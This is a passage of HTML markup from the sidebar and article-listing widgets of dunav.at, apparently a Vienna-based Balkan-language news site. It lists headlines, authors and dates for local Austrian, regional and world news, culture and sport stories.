                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark">Porodica u Beču dobila račun za struju od skoro 1.000 evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T11:43:44+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T11:44:46+01:00">22/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106566 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin category-muzika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/c-eurovision-song-contest-830x553-1.webp&#x22;);">
                        <a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/kultura/"   title="" >Kultura</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
                             <a href="https://dunav.at/magazin/muzika/"  title="" >Muzika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark">Pjesma Evrovizije u Beču i na znakovnom jeziku sa tumačima-izvođačima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T09:54:56+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T09:56:27+01:00">22/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106564 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/10/policija-austrija.jpg&#x22;);">
                        <a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark">Poznati rezultati obdukcije bebe pronađene mrtve na granici u Austriji: Mediji pišu o ženi i vozaču s Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T13:37:53+01:00">21/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
